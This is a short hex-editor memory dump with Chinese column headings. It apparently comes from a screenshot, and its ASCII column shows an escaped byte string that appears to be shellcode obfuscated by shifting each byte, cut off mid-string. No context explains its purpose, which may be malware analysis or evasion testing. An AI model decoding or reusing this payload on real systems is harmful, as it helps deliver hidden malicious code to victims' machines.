 地址 十六进制 ASCII
000002CC0DCF0000 5C 78 66 64 5C 78 65 39 5C 78 38 38 5C 78 31 5C \xfd\xe9\x88\x1\
000002CC0DCF0010 78 31 5C 78 31 5C 78 36 31 5C 78 38 38 5C 78 65 x1\x1\x61\x88\xe
000002CC0DCF0020 34 5C 78 33 30 5C 78 64 33 5C 78 36 35 5C 78 38 4\x30\xd3\x65\x8
000002CC0DCF0030 61 5C 78 35 33 5C 78 33 31 5C 78 38 61 5C 78 35 a\x53\x31\x8a\x5
000002CC0DCF0040 33 5C 78 64 5C 78 38 61 5C 78 35 33 5C 78 31 35 3\xd\x8a\x53\x15
000002CC0DCF0050 5C 78 38 61 5C 78 37 33 5C 78 32 39 5C 78 65 5C \x8a\x73\x29\xe\
000002CC0DCF0060 78 62 36 5C 78 34 62 5C 78 32 37 5C 78 33 30 5C xb6\x4b\x27\x30\
000002CC0DCF0070 78 66 65 5C 78 33 30 5C 78 63 31 5C 78 61 64 5C xfe\x30\xc1\xad\
000002CC0DCF0080 78 33 64 5C 78 36 30 5C 78 37 64 5C 78 33 5C 78 x3d\x60\x7d\x3\x
000002CC0DCF0090 32 64 5C 78 32 31 5C 78 63 30 5C 78 63 65 5C 78 2d\x21\xc0\xce\x
000002CC0DCF00A0 63 5C 78 30 5C 78 63 36 5C 78 65 33 5C 78 66 31 c\x0\xc6\xe3\xf1
000002CC0DCF00B0 5C 78 35 33 5C 78 35 36 5C 78 38 61 5C 78 35 33 \x53\x56\x8a\x53
000002CC0DCF00C0 5C 78 31 31 5C 78 38 61 5C 78 34 33 5C 78 33 64 \x11\x8a\x43\x3d
000002CC0DCF00D0 5C 78 30 5C 78 64 31 5C 78 38 61 5C 78 34 31 5C \x0\xd1\x8a\x41\
000002CC0DCF00E0 78 37 39 5C 78 38 34 5C 78 63 31 5C 78 37 35 5C x79\x84\xc1\x75\
000002CC0DCF00F0 78 34 62 5C 78 30 5C 78 64 31 5C 78 35 31 5C 78 x4b\x0\xd1\x51\x
000002CC0DCF0100 38 61 5C 78 34 39 5C 78 31 39 5C 78 38 61 5C 78 8a\x49\x19\x8a\x
000002CC0DCF0110 35 39 5C 78 32 31 5C 78 30 5C 78 64 32 5C 78 65 59\x21\x0\xd2\xe
000002CC0DCF0120 32 5C 78 33 64 5C 78 34 38 5C 78 38 61 5C 78 33 2\x3d\x48\x8a\x3
000002CC0DCF0130 35 5C 78 38 61 5C 78 30 5C 78 64 37 5C 78 33 30 5\x8a\x0\xd7\x30
000002CC0DCF0140 5C 78 66 65 5C 78 33 30 5C 78 63 31 5C 78 61 64 \xfe\x30\xc1\xad
000002CC0DCF0150 5C 78 63 30 5C 78 63 65 5C 78 63 5C 78 30 5C 78 \xc0\xce\xc\x0\x
000002CC0DCF0160 63 36 5C 78 33 39 5C 78 65 31 5C 78 37 34 5C 78 c6\x39\xe1\x74\x
000002CC0DCF0170 66 35 5C 78 32 5C 78 37 63 5C 78 66 39 5C 78 33 f5\x2\x7c\xf9\x3
000002CC0DCF0180 61 5C 78 37 63 5C 78 32 35 5C 78 37 34 5C 78 65 a\x7c\x25\x74\xe
000002CC0DCF0190 33 5C 78 35 39 5C 78 38 61 5C 78 35 39 5C 78 32 3\x59\x8a\x59\x2
000002CC0DCF01A0 35 5C 78 30 5C 78 64 32 5C 78 36 37 5C 78 38 61 5\x0\xd2\x67\x8a
000002CC0DCF01B0 5C 78 64 5C 78 34 61 5C 78 38 61 5C 78 35 39 5C \xd\x4a\x8a\x59\
000002CC0DCF01C0 78 31 64 5C 78 30 5C 78 64 32 5C 78 38 61 5C 78 x1d\x0\xd2\x8a\x